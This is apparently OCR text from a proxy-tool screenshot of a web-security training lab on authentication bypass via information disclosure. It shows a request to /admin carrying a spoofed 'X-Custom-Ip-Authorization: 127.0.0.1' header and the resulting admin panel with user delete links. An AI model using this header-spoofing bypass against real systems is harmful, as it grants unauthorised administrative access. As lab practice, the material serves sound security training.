 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host:
0afa00d1034b3ac28c8527e00072003e.web-security-a
cademy.net
3 Cookie: session=
iN2HcoeKV2p3ZTx2tAwRcQltndk8C0nT
4 Sec-Ch-Ua: "Not?A_Brand";v="99",
"Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Dest: document
14 Referer:
https://0afa00d1034b3ac28c8527e00072003e.web-se
curity-academy.net/login
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17 X-Custom-Ip-Authorization: 127.0.0.1
Response
Pretty Raw Hex Render
\n
W
A
Authentication
bypass via
information
disclosure
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete